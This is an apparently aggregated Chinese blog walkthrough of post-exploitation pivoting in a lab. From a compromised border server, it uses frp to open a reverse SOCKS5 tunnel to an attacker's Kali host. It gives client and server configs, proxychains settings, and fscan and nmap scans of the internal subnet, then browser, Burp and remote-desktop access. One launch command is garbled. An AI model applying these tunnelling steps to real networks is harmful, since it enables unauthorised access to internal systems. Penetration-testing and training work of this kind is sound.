frp内网代理-一层反向代理 实战篇

Posted 星球守护者

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了frp内网代理-一层反向代理 实战篇相关的知识,希望对你有一定的参考价值。

文章目录

背景介绍



假设:目前已获取边界服务器(192.168.0.104)的权限

实现:通过frp做反向代理,实现192.168.0.107外网主机–成功访问内网oa系统–内网192.168.52.30系统

frp下载地址

https://github.com/fatedier/frp/releases

frp一层代理(反向)

客户端 (client)

ubuntu-web1(192.168.0.104)

配置远程连接的IP地址(192.168.0.107),通过tcp协议的socks5的7777端口进行通信传输

frpc.ini

------------------------------------

[common]

server_addr = 192.168.0.107

server_port = 7000

[plugin_socks5]

type = tcp #协议

remote_port = 7777 #指定远程服务器的端口

plugin = socks5

------------------------------------

启动客户端

chmod +x frpc

chmod +x frpc.ini

exectue -f ./frpc -c ./frpc.ini

服务端(client)

kali(192.168.0.107)

frps.ini

-----------------------------------

[common]

bind_port = 7000 #必要,frp服务端端口

------------------------------------



启动服务端

chmod +x frps

chmod +x frps.ini

./frps -c ./frps.ini

测试连接



kali本地添加proxy配置

vim /etc/proxychains4.conf

----------------------------------

socks5 192.168.0.107 7777

----------------------------------



第一步 使用fscan 进行扫描,发现主机

https://github.com/shadow1ng/fscan/releases/tag/1.8.1

./fscan_amd64 -h 192.168.52.0/24



使用nmap就行扫描

proxychains nmap -Pn -sT -sV -F -O 192.168.52.30



第二步 浏览器开启代理,访问内网系统



第三步 burp开启代理,抓包访问内网系统



第四步 使用代理,远程桌面内网主机

摘抄

以上是关于frp内网代理-一层反向代理 实战篇的主要内容,如果未能解决你的问题,请参考以下文章